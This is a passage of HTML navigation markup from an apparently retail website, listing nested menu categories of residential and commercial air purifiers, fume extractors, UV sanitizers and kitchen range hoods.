<td class="item parent" style="width:10%;"><a class="link" href="/air-purifiers" id="navigationhandle4"><img class="dynamicimage" alt="Air Purifiers " src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Purifiers+&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768599562523"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-indoor-air-purifiers-filters-cleaners">
Residential Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-house-air-cleaners">
Whole House Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collectors">
Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hepa-filter-whole-home-dust-collectors">
HEPA Filter Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-hepa-filter-whole-home-dust-collectors">
Ducted HEPA Filter Whole Home Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-hepa-filter-whole-home-dust-collectors">
Ductless HEPA Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/merv-filter-whole-home-dust-collectors">
MERV Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-fume-extractors">
Whole Home Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-carbon-fume-extractors">
Whole Home Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/non-ducted-whole-home-carbon-fume-extractors">
Portable Non-Ducted Whole Home Carbon Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-whole-home-carbon-fume-extractors">
Duct Mounted Whole Home Carbon Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-filterless-fume-extractors">
Whole Home Filterless Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-pco-fume-extractors">
Filterless Whole Home PCO Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-thermodynamic-fume-extractors">
Filterless Whole Home Thermodynamic Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-electrostatic-fume-extractors">
Filterless Whole Home Electrostatic Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collecting-fume-extractors">
Whole Home Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-hepa-carbon-dust-collecting-fume-extractors">
Whole Home HEPA & Carbon Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-duct-havc-mounted-hepa-carbon-air-cleaners">
Whole Home Duct/HVAC Mounted HEPA & Carbon Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-non-ducted-ambient-whole-home-hepa-carbon-air-cleaners">
Whole Home Non-Ducted Ambient HEPA & Carbon Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-non-ducted-hepa-carbon-air-cleaners-500-999-sq-ft">
Whole Apartment Non-Ducted HEPA & Carbon 500 - 999 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-small-home-non-ducted-hepa-carbon-air-cleaners-1000-1499-sq-ft">
Whole Apartment & Small Home Non-Ducted HEPA & Carbon Air Cleaners 1,000 - 1,499 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1500-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners Up To 1,500 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1501-2000-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 1,501 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2001-2699-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,001 - 2,699 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2700-5625-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,700 SQ FT - 5,625 </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-merv-filter-dust-collecting-fume-extractors">
Whole Home MERV Filter Dust Collecting Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-electrostatic-pco-dust-collecting-fume-extractors">
Whole Home Electrostatic & PCO Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-germicidal-air-cleaners">
Whole Home Germicidal Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-uv-air-sanitizers">
Whole Home UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497586418">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587906">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587908">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-whole-home-ambient-uv-air-sanitizers">
Free Standing Ambient UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-uv-air-sanitizers">
Filterless Floor Standing UV Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-uv-air-sanitizers-with-filters">
Floor Standing UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-ionic-air-sanitizers">
Whole Home Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-mounted-whole-home-ionic-air-sanitizers">
HVAC Mounted Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-hvac-mounted-whole-home-ionic-air-sanitizers">
Filterless HVAC Mounted Ionic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-mounted-whole-home-ionic-air-sanitizers-with-filters">
HVAC Mounted Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-floor-standing-whole-home-ionic-air-sanitizers">
Ambient Freestanding Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-ionic-air-sanitizers">
Filterless Ambient Floor Standing Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-ionic-air-purifiers-with-filters">
Floor Standing Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-air-purifiers">
Portable Home & Office Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-small-rooms-offices">
Small Room & Office Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/medium-room-home-office-portable-air-purifiers">
Medium Room and Office Air Purifiers 300 - 699 SQ FT<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606552">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606554">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608550">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-portable-uv-air-purifiers">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-air-purifiers">
Large Rooms & Office Air Purifiers 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-air-purifiers-for-extra-large-rooms">
Extra Large Room Portable Air Purifiers 1,000 - 2,000 SQ FT & Up</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pet-air-purifiers">
Pet Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergy-asthma-air-purifiers">
Allergy & Asthma Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaners-smoke">
Smoke Removing Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/odor-remover-air-cleaners">
Odor-Removing Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mcs-chemical-sensitivity-air-purifiers">
MCS & Chemical-Sensitivity Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/price">
Shop By Price<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-cheap-under-200">
Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-201-to-599">
$201 to $599</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-hepa-air-cleaners-purifiers-600-to-999">
$600 to $999</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-over-1000">
Over $1000</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543702">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545602">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543704">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545604">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543706">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-residential-dust-collectors">
Portable Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-particle-extractors">
Filterless Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrostatic-air-purifiers">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497551606">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-hepa-filter-dust-collectors">
HEPA Filter Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-dust-collectors">
Small Room HEPA Filter Air Cleaners up to 299 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-dust-collectors">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-dust-collectors">
Large Room HEPA Filter Air Cleaners 700 - 999 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-hepa-filter-air-cleaners">
Extra Large Room HEPA Filter Air Cleaners 1,000 - 2,000 Sq Ft & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-fume-extractors">
Portable Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-fume-extractors">
Filterless Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-carbon-fume-extractors">
Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-carbon-air-cleaners">
Small Room Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-carbon-filter-air-cleaners">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-carbon-filter-cleaners">
Large Room Carbon Filter Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-carbon-air-cleaners">
Extra Large Room Carbon Air Cleaners 1,000 - 2,000 SQ FT & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-dust-collecting-fume-extractors">
Portable Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Small Room HEPA and Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Large Room HEPA and Carbon Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Extra Large Room HEPA and Carbon Air Cleaners 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-portable-dust-collecting-fume-extractors">
Filterless Portable Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-germicidal-air-sanitizers">
Portable Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-uv-air-sanitizers">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-purifiers-uv-light">
Portable UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-small-room-uv-air-purifiers">
Small Room Portable UV Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-uv-air-purifiers">
Large Room Portable UV Air Purifiers 700 - 1,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-extra-large-room-uv-air-purifiers">
Extra Large Room Portable UV Air Purifiers 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608552">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT (copy)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137590">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137592">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-home-room-air-purifiers">
Ionic Room Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517776">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-home-air-cleaners">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109612">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517778">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-thermodynamic-air-cleaners">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-uv-ultra-violet-light-germicidal-air-cleaners">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-uv-air-cleaners">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-filterless-uv-air-cleaners">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519596">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-duct-mounted-uv-air-cleaner-systems">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-uv-light-air-cleaner-replacement-bulbs">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/duct-mounted-uv-air-cleaners-filters">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-uv-duct-mounted-air-cleaners">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517766">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517758">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517768">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-purifiers">
Residential Ozone Generating Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-residential-ozone-generating-air-purifiers">
Portable Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-residential-ozone-generating-air-purifiers">
Mounted Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-residential-ozone-generating-air-purifiers">
UV Residential Ozone Generating Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-home-kitchen-hoods">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/under-cabinet-kitchen-hoods">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-under-cabinet-kitchen-hoods">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/under-cabinet-kitchen-exhaust-fans">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-under-cabinet-kitchen-hoods">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-kitchen-hoods">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-mounted-kitchen-exhaust-fans">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-wall-mounted-recirculating-kitchen-hoods">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/island-kitchen-hoods">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vented-ceiling-mounted-island-kitchen-range-hoods">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-ceiling-mounted-island-recirculating-kitchen-hoods">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-island-kitchen-hoods">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585924">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kitchen-hood-inserts">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-recirculating-kitchen-hood-inserts">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-kitchen-hood-inserts">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-kitchen-hood-inserts">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583936">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585926">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583938">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583940">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vented-kitchen-hoods">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497409594">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497405582">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407590">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411590">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ductless-recirculating-kitchen-hoods">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411588">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407584">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407588">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411592">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/convertible-kitchen-range-hoods">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439602">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439604">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439606">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hoods">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/flush-mount-ceiling-island-range-hoods">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hood-inserts">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-flush-mount-range-hood-inserts">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-flush-mount-range-hood-inserts">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/recirculating-flush-mount-range-hood-inserts">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-air-cleaners">
Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497609906">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599948">
Portable Commercial Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dust-collection-filtration-systems">
Dust, Particle & Fiber Collection Systems<div class="arrow">&#9658;</div>
</a></div>
